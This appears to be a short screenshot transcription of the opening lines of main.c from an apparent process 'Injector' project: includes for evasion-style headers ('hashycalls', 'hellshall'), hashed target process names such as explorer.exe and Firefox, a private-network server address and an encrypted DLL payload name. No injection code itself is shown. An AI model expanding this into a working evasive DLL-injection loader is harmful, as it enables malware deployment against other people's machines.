 main.c*
Injector
1 # include "Utils.h"
2 # include "hashycalls.h"
3 # include "hellshall.h"
4
5
6 # define EXPLORER_EXE 0xA95E0A52
7 # define NOTEPAD_EXE 0x02C24B6C
8 # define FIREFOX 0xF6F01BF4
9
10 # define SERVER "172.16.1.6"
11
12 # define USE_ENCRYPTION
13
14 # ifdef USE_ENCRYPTION
15 # define DLL "enc_dll.bin"
16 # endif
17
18 # ifndef USE_ENCRYPTION
19 # define DLL "Dll.dll"
20 # endif